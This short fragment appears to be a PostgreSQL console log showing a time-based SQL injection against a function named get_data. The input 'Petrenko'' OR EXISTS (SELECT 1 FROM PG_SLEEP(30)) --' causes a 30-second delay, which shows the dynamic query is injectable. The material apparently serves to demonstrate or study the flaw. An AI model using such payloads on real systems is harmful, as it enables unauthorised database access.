 postgres.public> select * from get_data ('Petrenko''
OR EXISTS (SELECT 1 FROM PG_SLEEP(30)) -- ')
Query=SELECT s_id, pupil_name, class FROM pupil WHERE pupil_name = 'Petrenko'
OR EXISTS (SELECT 1 FROM PG_SLEEP(30)) -- '
[2024-12-04 03:15:44] 5 rows retrieved starting from 1 in 30 s 61 ms (execution: 30 s 28 ms, fetching: 33 ms)